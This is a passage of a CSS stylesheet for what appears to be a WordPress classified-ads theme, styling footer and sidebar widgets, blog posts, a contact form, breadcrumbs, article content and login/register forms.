          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category {
        font-size: 12px; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a {
          font-size: inherit;
          text-decoration: none;
          color: inherit; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover {
            color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price {
      background: #b6d91a; }
  footer .widget-box .widget-content .footer-pr-widget-v2 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6c6c6c; }
    footer .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-img {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
      font-size: 12px;
      color: #aaaaaa;
      display: inline-block; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
        margin-right: 10px;
        font-size: inherit; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
      margin: 0; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
        font-size: 14px;
        color: #aaaaaa;
        line-height: 14px; }
        footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
          color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
      margin: 0;
      color: #aaaaaa; }
  footer .widget-box .widget-content ul {
    list-style: none; }
    footer .widget-box .widget-content ul li {
      margin-bottom: 30px; }
      footer .widget-box .widget-content ul li h5 {
        line-height: 2; }
        footer .widget-box .widget-content ul li h5 a {
          font-size: 13px;
          color: #fafafa;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li h5 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content ul li p span {
        display: inline-block;
        color: #aaaaaa;
        margin-right: 15px;
        font-size: 12px; }
        footer .widget-box .widget-content ul li p span i {
          color: inherit;
          margin-right: 10px;
          font-size: inherit; }
        footer .widget-box .widget-content ul li p span a {
          display: inline-block;
          color: inherit;
          font-size: inherit;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li p span a:hover {
            color: #b6d91a; }
  footer .widget-box .widget-content .grid-view-pr li {
    margin-bottom: 15px; }
    footer .widget-box .widget-content .grid-view-pr li span {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative;
      overflow: hidden; }
      footer .widget-box .widget-content .grid-view-pr li span img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      footer .widget-box .widget-content .grid-view-pr li span .hover-posts {
        background: rgba(182, 217, 26, 0.5);
        border-radius: 5px; }
        footer .widget-box .widget-content .grid-view-pr li span .hover-posts span {
          width: 100%;
          height: 25px;
          line-height: 25px;
          display: block;
          background: #b6d91a;
          position: absolute;
          top: 55px;
          color: #232323;
          font-size: 12px;
          font-weight: bold;
          border-bottom-left-radius: 5px;
          border-bottom-right-radius: 5px; }
      footer .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
        visibility: visible;
        transform: scale(1, 1); }
    footer .widget-box .widget-content .grid-view-pr li:nth-of-type(3n+3) {
      margin: 0; }
  footer .widget-box .widget-content .category > li {
    margin-bottom: 5px; }
    footer .widget-box .widget-content .category > li > a {
      color: #aaaaaa;
      font-weight: 600; }
      footer .widget-box .widget-content .category > li > a > img{
        width: 30px;
        margin-right: 10px;
      }
      footer .widget-box .widget-content .category > li > a i {
        margin-right: 10px; }
      footer .widget-box .widget-content .category > li > a:hover {
        color: #b6d91a; }
  footer .widget-box .contact-info {
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    footer .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      footer .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #fff;
        width: 15px; }
      footer .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #aaaaaa; }
      footer .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  footer .widget-box .tagcloud a {
    display: inline-block;
    padding: 10px 15px;
    color: #aaaaaa;
    background: #444;
    border-radius: 4px;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: 2px; }
    footer .widget-box .tagcloud a:hover {
      background: #b6d91a;
      color: #fff; }
  footer.four-columns-footer .grid-view-pr li {
    padding: 0;
    margin-bottom: 10px;
    margin-right: 13px; }
  footer .img-rounded {
    border-radius: 3px !important; }
    /*********** WordPress footer Widget ***********/
  footer .widget-box > ul > li {
    list-style: none;
  }
  footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus{
    color: #b6d91a;
  }
  footer .widget-box > ul > li ul.children{
    list-style: none;
    margin-left: 15px;
  }
  footer .widgetContent .cats > ul > li {
    list-style: none;
  }
  footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus{
    color: #b6d91a;
  }

footer .custom-wp-search .btn-wp-search{
  background: #444;
}
footer ul.category > li > a > i{
  padding: 5px;
  color: #fff;
}
.footer-bottom {
  background: #303030;
  padding: 30px 0; }
  .footer-bottom p {
    color: #8e8e8e;
    margin: 0; }
  .footer-bottom ul {
    list-style: none;
    text-align: right;
    margin: 0; }
    .footer-bottom ul li {
      display: inline-block;
      margin-right: 30px; }
      .footer-bottom ul li:last-of-type {
        margin-right: 0; }
      .footer-bottom ul li a {
        text-transform: capitalize;
        text-decoration: none;
        color: #8e8e8e; }
        .footer-bottom ul li a:hover {
          color: #fff; }
    .footer-bottom ul.footer-bottom-social-icon span {
      font-size: 13px;
      color: #aaaaaa;
      margin-right: 10px; }
    .footer-bottom ul.footer-bottom-social-icon li {
      margin-right: 0; }
      .footer-bottom ul.footer-bottom-social-icon li a {
        width: 32px;
        height: 32px;
        line-height: 30px;
        background: #191d22;
        display: inline-block;
        margin-right: 5px; }
        .footer-bottom ul.footer-bottom-social-icon li a i {
          color: #fff;
          font-size: 11px; }
        .footer-bottom ul.footer-bottom-social-icon li a:hover {
          background: #b6d91a; }
        .footer-bottom ul.footer-bottom-social-icon li a.bg-none {
          margin-right: 0; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none i {
            color: #aaaaaa;
            font-size: 14px; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none:hover i {
            color: #fff; }
      .footer-bottom ul.footer-bottom-social-icon li:last-of-type a {
        margin-right: 0; }

/* ==========================================================================
   back to top
   ========================================================================== */
#back-to-top {
  position: fixed;
  bottom: 100px;
  right: 40px;
  z-index: 9999;
  cursor: pointer;
  border: 0;
  text-decoration: none;
  opacity: 0;
  background: #232323;
  background: #232323; }
  #back-to-top:hover {
    background: #b6d91a;
    color: #fff; }
  #back-to-top.show {
    opacity: 1; }

/* ==========================================================================
   blog section
   ========================================================================== */
.blog-post-section.blog-post-section-bg {
  background: #f8f7f6; }
.blog-post-section .blog-post {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .blog-post-section .blog-post .blog-post-img-sec {
    padding: 5px;
    border-bottom: 1px solid #ff0000; }
    .blog-post-section .blog-post .blog-post-img-sec .blog-img {
      position: relative;
      height: 240px; }
      .blog-post-section .blog-post .blog-post-img-sec .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
		article.blog-post .single-post img{
			width: 100%;
			height: 100%;
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
		article.blog-post .single-post iframe{
			width: 100%;			
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
  .blog-post-section .blog-post .blog-post-content {
    padding: 20px; }
    .blog-post-section .blog-post .blog-post-content h4 a {
      color: #232323;
      font-size: 16px;
      margin-top: 0;
      margin-bottom: 20px;
      line-height: 1.5; }
      .blog-post-section .blog-post .blog-post-content h4 a:hover {
        color: #b6d91a; }
    .blog-post-section .blog-post .blog-post-content p span {
      color: #aaaaaa;
      font-size: 13px;
      display: inline-block;
      margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span i {
		 font-size:12px;
        margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span a {
        color: inherit; }
        .blog-post-section .blog-post .blog-post-content p span a:hover {
          color: #b6d91a; }
  .blog-post-section .blog-post:hover .blog-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); }
  .blog-post-section .blog-post.blog-post-v2 {
    background: #fff;
    border-radius: 5px;
    overflow: hidden; }
    .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec {
      padding: 0;
      border-bottom: none; }
      .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img {
        position: relative;
        height: 240px; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img .hover-posts {
          border-top-right-radius: 5px;
          border-top-left-radius: 5px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v3 {
      border-radius: 10px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v4 {
      border-radius: 0; }
.blog-post-section .view-all {
  padding-top: 20px; }
  .single-post img.alignleft{
	border:5px solid #f1f1f1;
	margin:15px; }

/* ==========================================================================
   sidebar-widgets
   ========================================================================== */
.sidebar .widget-box {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .sidebar .widget-box .widget-title {
    border-bottom: 1px solid #ff0000;
    background: #fafafa;
    padding: 20px 15px; }
    .sidebar .widget-box .widget-title h4 {
      font-size: 15px;
      font-weight: 500;
      color: #232323;
      margin: 0;
      text-transform: uppercase; }
      .sidebar .widget-box .widget-title h4 i {
        margin-right: 10px;
        color: #b6d91a; }
    .sidebar .widget-box .widget-title.price {
      margin-bottom: 20px; }
  .sidebar .widget-box .textwidget {
    padding: 20px 10px;
    overflow: hidden; }
    .sidebar .widget-box .textwidget img {
      width: auto;
      height: auto;
      object-fit: cover; }
  .sidebar .widget-box .social-network {
    padding: 20px 10px; }
    .sidebar .widget-box .social-network .social-icon {
      background: #f0f0f0;
      border-radius: 3px;
      margin-right: 3px;
      margin-bottom: 5px; }
      .sidebar .widget-box .social-network .social-icon i {
        color: #6c6c6c;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .sidebar .widget-box .social-network .social-icon:hover i {
        color: #fff; }
  .sidebar .widget-box .widget-content {
    padding: 20px 15px; }
    .sidebar .widget-box .widget-content.widget-content-post {
      padding: 0 15px; }
      .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area {
        padding-bottom: 20px;
        padding-top: 20px; }
        .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area >
        h5 {
          text-transform: uppercase;
          letter-spacing: 1px;
          margin-bottom: 20px; }
    .sidebar .widget-box .widget-content > .social-network {
      padding: 0; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v1 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img {
        width: 80px;
        height: 80px;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .price {
        font-size: 12px;
        color: #aaaaaa; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        font-size: 12px;
        font-weight: normal;
        margin-bottom: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: #232323;
          line-height: 12px; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category {
        font-size: 12px;
        color: #aaaaaa; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a {
          font-size: 12px;
          color: inherit; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v2 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img {
        display: inline-block;
        width: 80px;
        height: 80px;
        position: relative; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
        font-size: 12px;
        color: #aaaaaa;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
          margin-right: 10px;
          font-size: inherit; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
        margin: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
          font-size: 12px;
          color: #232323;
          line-height: 1.4;
          font-weight: normal; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
        margin: 0;
        color: #aaaaaa; }
    .sidebar .widget-box .widget-content .grid-view-pr {
      margin-left: 0;
      margin-bottom: 0; }
      .sidebar .widget-box .widget-content .grid-view-pr li {
        margin-bottom: 0;
        width: 77px;
        height: 77px;
        padding-left: 5px;
        padding-right: 5px;
        overflow: hidden;
        border-radius: 3px; }
        .sidebar .widget-box .widget-content .grid-view-pr li span {
          display: inline-block;
          width: 80px;
          height: 80px;
          position: relative;
          overflow: hidden; }
          .sidebar .widget-box .widget-content .grid-view-pr li span img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            -o-object-fit: cover;
            border-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts {
            background: rgba(255, 255, 255, 0.7);
            border-radius: 3px; }
            .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span {
              width: 100%;
              height: 25px;
              line-height: 25px;
              display: block;
              background: #b6d91a;
              position: absolute;
              top: 55px;
              color: #232323;
              font-size: 12px;
              font-weight: bold;
              border-bottom-left-radius: 3px;
              border-bottom-right-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
            visibility: visible;
            transform: scale(1, 1); }
    .sidebar .widget-box .widget-content ul {
      list-style: none; }
      .sidebar .widget-box .widget-content ul li {
        margin-bottom: 20px; }
        .sidebar .widget-box .widget-content ul li h5 {
          margin-top: 0;
          margin-bottom: 5px; }
          .sidebar .widget-box .widget-content ul li h5 a {
            color: #232323;
            line-height: 20px;
            font-weight: normal; }
            .sidebar .widget-box .widget-content ul li h5 a:hover {
              color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li p {
          color: #aaaaaa;
          font-size: 13px; }
          .sidebar .widget-box .widget-content ul li p span {
            font-size: inherit;
            color: inherit;
            margin-right: 10px; }
            .sidebar .widget-box .widget-content ul li p span i {
              margin-right: 5px; }
            .sidebar .widget-box .widget-content ul li p span a {
              color: #aaaaaa; }
              .sidebar .widget-box .widget-content ul li p span a:hover {
                color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li > a {
          color: #6c6c6c;
          font-size: 13px;
          text-transform: capitalize; }
          .sidebar .widget-box .widget-content ul li > a img{
            width: 30px;
            margin-right: 10px;
          }
          .sidebar .widget-box .widget-content ul li > a i {
            margin-right: 10px;
            color: inherit; }
          .sidebar .widget-box .widget-content ul li > a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .category > li {
      margin-bottom: 5px; }
  .sidebar .widget-box .contact-info {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    .sidebar .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      .sidebar .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #232323;
        width: 15px; }
      .sidebar .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #232323; }
      .sidebar .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  .sidebar .widget-box .tagcloud {
    padding: 20px 10px; }
    .sidebar .widget-box .tagcloud a {
      display: inline-block;
      padding: 10px 15px;
      color: #6c6c6c;
      background: #f0f0f0;
      border-radius: 4px;
      font-size: 14px !important;
      margin-bottom: 5px;
      margin-right: 2px; }
      .sidebar .widget-box .tagcloud a:hover {
        background: #b6d91a;
        color: #fff; }
  .sidebar .widget-box .author-info {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 20px; }
    .sidebar .widget-box .author-info p {
      margin-bottom: 5px; }
    .sidebar .widget-box .author-info a {
      color: #232323;
      font-weight: 600;
      text-transform: capitalize; }
      .sidebar .widget-box .author-info a:hover {
        color: #b6d91a; }
  .sidebar .widget-box .post-price {
    margin: 0; }
  .sidebar .widget-box .contact-details h5 {
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-top: 0; }
  .sidebar .widget-box .contact-details .c-detail li {
    margin-bottom: 10px !important;
    text-transform: none !important;
    letter-spacing: 1px;
    font-size: 16px; 
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	}
    .sidebar .widget-box .contact-details .c-detail li a {
      text-transform: none !important;
      letter-spacing: 1px;
	  word-wrap: break-word;
      font-size: 16px !important; }
  .sidebar .widget-box .user-make-offer-message {
    padding-bottom: 20px; }
    .sidebar .widget-box .user-make-offer-message .nav-tabs {
      border-bottom: none; }
    .sidebar .widget-box .user-make-offer-message .nav > li {		
		margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        background: transparent;
        margin-right: 2px;
        padding-top: 3px !important;
        padding-bottom: 4px !important;
      }
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover i{
		  color:#fff !important;
	  }
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite{
        margin-right: 2px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .sidebar .widget-box .user-make-offer-message .nav > li > a,
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, 
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        border: 2px solid #b6d91a;
        border-radius: 0;
        text-transform: uppercase;
        font-size: 12px;
        color: #b6d91a;
        padding: 7px 23px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i {
          color: #b6d91a;
          margin-right: 10px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover {
          color: #fff !important;
          background: #b6d91a !important; }
          .sidebar .widget-box .user-make-offer-message .nav > li > a:hover i, .sidebar .widget-box .user-make-offer-message .nav > li button:hover i {
            color: #fff !important; }
      .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button {
        background: #b6d91a;
        color: #fff !important; }
        .sidebar .widget-box .user-make-offer-message .nav > li.active > a i {
          color: #fff !important; }
    .sidebar .widget-box .user-make-offer-message .tab-content form {
      border: 1px solid #ff0000;
      border-radius: 3px;
      padding: 20px 15px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-group {
        margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form label {
        font-size: 14px;
        color: #232323;
        text-transform: capitalize; }
      .sidebar .widget-box .user-make-offer-message .tab-content form input {
        border-radius: 2px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form textarea {
        min-height: 100px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static {
        font-size: 16px;
        color: #232323;
        font-weight: 600; }
    .sidebar .widget-box .user-make-offer-message .radio {
      margin-bottom: 20px; }
      .sidebar .widget-box .user-make-offer-message .radio label {
        color: #6c6c6c !important;
        font-size: 14px; }
  .sidebar .widget-box .user-make-offer-message .otherMSG{
    margin-bottom: 15px;
    display: none;
  }
  .classieraOffer{
	  position:relative;
  }
/*********** WordPress SideBar Widget ***********/
.sidebar .widget-box > ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus{
  color: #b6d91a;
}
.sidebar .widgetBox .widgetContent .cats ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus{
  color: #b6d91a;
}
.sidebar #calendar_wrap{
  padding: 15px;
}
.sidebar label.screen-reader-text{
  text-transform: capitalize;
  margin-left: 15px;
}
.postform{
  width: 89% !important;
  -moz-appearance: none !important;
  border: 1px solid #ff0000 !important;
  padding: 15px !important;
  margin-left: 15px !important;
  margin-bottom: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus{
    color: #b6d91a;
}
.sidebar .widget-box > ul > li ul.children{
  list-style: none;
  margin-left: 15px;
}
.custom-wp-search input{
  background: #fafafa;
  color: #aaaaaa;
  border-color: #ff0000;
  height: 40px;
  line-height: 40px;
}
.custom-wp-search .btn-wp-search{
  padding: 10px 15px;
  background: #232323;
}
.custom-wp-search .btn-wp-search i{
  color: #fff;
}
.sidebar .widget-box .price h3.post-price{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.sidebar .widget-box .price h3.post-price span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 10px;
	font-size:14px;
	line-height: 1;
}
.single-post-page .single-post .price h3.price-title span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 15px;
	font-size:14px;
	line-height: 1;
}
/* ==========================================================================
   contact us
   ========================================================================== */
.contact-us h4 {
  margin-bottom: 45px;
  font-size: 20px; }
.contact-us form .form-group {
  margin-bottom: 15px; }
  .contact-us form .form-group label {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 15px; }
  .contact-us form .form-group .form-control {
    width: 100%;
    border-radius: 3px;
    padding-left: 60px;
    text-transform: none; }
  .contact-us form .form-group .form-icon {
    padding: 0 20px;
    line-height: 50px; }
  .contact-us form .form-group textarea {
    width: 100%;
    height: 160px;
    border: 1px solid #ff0000;
    border-radius: 3px;
    padding: 20px 15px; }
  .contact-us form .form-group .help-block {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    line-height: 50px;
    margin: 0; }
    .contact-us form .form-group .help-block > ul{
      margin: 0;
    }
.contact-us .contact-us-info li {
  margin-bottom: 25px;
  padding-right: 100px; }
  .contact-us .contact-us-info li i {
    font-size: 16px; }

/* ==========================================================================
   inner-page-content
   ========================================================================== */
.inner-page-content {
  padding-bottom: 80px;
  /* breadcrumb */
  /* article-content */
  /* login register */ }
  .inner-page-content .breadcrumb {
    background: #fafafa;
    border: 1px solid #ff0000;
    margin-top: 30px;
    /*change breadcrumb separator to raquo symbol*/ }
    .inner-page-content .breadcrumb > li {
      text-transform: capitalize;
      font-size: 12px; }
      .inner-page-content .breadcrumb > li a {
        font-size: inherit;
        color: #6c6c6c; }
        .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i {
          color: #b6d91a; }
      .inner-page-content .breadcrumb > li.active {
        color: #b6d91a; }
    .inner-page-content .breadcrumb > li + li:before {
      content: "\f101";
      font-family: FontAwesome;
      color: #aaa; }
  .inner-page-content article.article-content.blog {
    margin-bottom: 50px; }
    .inner-page-content article.article-content.blog h3 a {
      color: #232323; }
      .inner-page-content article.article-content.blog h3 a:hover {
        color: #b6d91a; }
    .inner-page-content article.article-content.blog p span {
      color: #aaaaaa;
      margin-right: 10px;
      display: inline-block; }
      .inner-page-content article.article-content.blog p span a {
        color: inherit; }
        .inner-page-content article.article-content.blog p span a:hover {
          color: #b6d91a; }
      .inner-page-content article.article-content.blog p span i {
        color: inherit;
        margin-right: 10px; }
    .inner-page-content article.article-content.blog .blog-img {
      width: auto;
      height: 400px;
      margin-bottom: 30px; }
      .inner-page-content article.article-content.blog .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
        .inner-page-content article.article-content.blog .blog-img img.thumbnail {
          border-radius: 0;
          border: 1px solid #ff0000; }
    .inner-page-content article.article-content.blog .single-post {
      padding-bottom: 30px;
      margin-bottom: 20px; }
    .inner-page-content article.article-content.blog .tags {
      font-size: 13px;
      color: #6c6c6c; }
      .inner-page-content article.article-content.blog .tags > span {
        color: #232323;
        font-size: inherit;
        margin-right: 20px; }
        .inner-page-content article.article-content.blog .tags > span i {
          margin-right: 10px; }
      .inner-page-content article.article-content.blog .tags a {
        font-size: inherit;
        color: inherit;
        margin-right: 18px; }
        .inner-page-content article.article-content.blog .tags a:hover {
          color: #b6d91a; }
    .inner-page-content article.article-content.blog.blog-post {
      margin-bottom: 60px; }
  .inner-page-content article.article-content h1, .inner-page-content article.article-content h2, .inner-page-content article.article-content h3,
  .inner-page-content article.article-content h4, .inner-page-content article.article-content h5, .inner-page-content article.article-content h6 {
    margin-bottom: 30px; }
  .inner-page-content article.article-content p {
    margin-bottom: 30px; }
    .inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after{
      content: "";
      display: table;
      clear: both;
    }
  .inner-page-content article.article-content blockquote {
    background: #f6f6f6;
    border: none;
    padding: 30px 35px;
    position: relative; }
    .inner-page-content article.article-content blockquote p {
      font-size: 16px;
      font-style: italic;
      margin-bottom: 0;
      padding: 0 20px;
      color: #6c6c6c; }
    .inner-page-content article.article-content blockquote:before {
      content: "\f10d";
      font-family: FontAwesome;
      color: #b6d91a;
      font-size: 24px;
      position: absolute;
      left: 20px;
      top: 25px; }
  .inner-page-content article.article-content ul {
    list-style: none;
    position: relative; }
    .inner-page-content article.article-content ul li {
      margin-left: 30px; }
      .inner-page-content article.article-content ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .inner-page-content article.article-content ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .inner-page-content article.article-content ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .inner-page-content article.article-content ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .inner-page-content article.article-content ol li a{
          color: #b6d91a;
        }

  .inner-page-content > .container .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
  .inner-page-content .classiera-advertisement {
    padding-top: 0;
    background: #fff; }
    .inner-page-content .classiera-advertisement .section-heading-v1, .inner-page-content .classiera-advertisement .section-heading-v5, .inner-page-content .classiera-advertisement .section-heading-v6 {
      display: none; }
    .inner-page-content .classiera-advertisement .section-gray-bg, .inner-page-content .classiera-advertisement .section-light-bg {
      background: #fff;
      padding-bottom: 0; }
  .inner-page-content .login-register {
    padding-top: 80px; }
    .inner-page-content .login-register .classiera-login-register-heading {
      padding-bottom: 30px;
      margin-bottom: 40px; }
      .inner-page-content .login-register .classiera-login-register-heading h3 {
        letter-spacing: 1px;
        margin: 0; }
		.inner-page-content .login-register .social-login{
          padding-bottom: 60px;
          margin-bottom: 60px;
        }
    .inner-page-content .login-register .social-login h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
	.inner-page-content .login-register .social-login-v2 h5 {
      font-size: 16px;
      letter-spacing: 1px;
      margin-bottom: 30px;
      font-weight: normal; }
    .inner-page-content .login-register .social-login .social-login-or {
      position: absolute;
      bottom: 48px;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
    }
    .inner-page-content .login-register .social-login .social-login-or span{
      font-size: 20px;
      letter-spacing: 5px;
      font-weight: bold;
      background-color: #fff;
      padding: 0 30px;
    }
    .inner-page-content .login-register form .form-group {
      width: 100%;
      position: relative;
      margin-bottom: 20px; }
      .inner-page-content .login-register form .form-group .form-icon {
        padding: 0;
        width: 50px;
        height: 50px;
        line-height: 50px;
        border-right: 1px solid #ff0000;
        text-align: center; }
      .inner-page-content .login-register form .form-group .form-control {
        border-radius: 3px;
        width: 100%;
        padding-left: 60px;
        text-transform: none;
        color: #aaaaaa; }
      .inner-page-content .login-register form .form-group .help-block {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        margin: 0;
        line-height: 50px; }
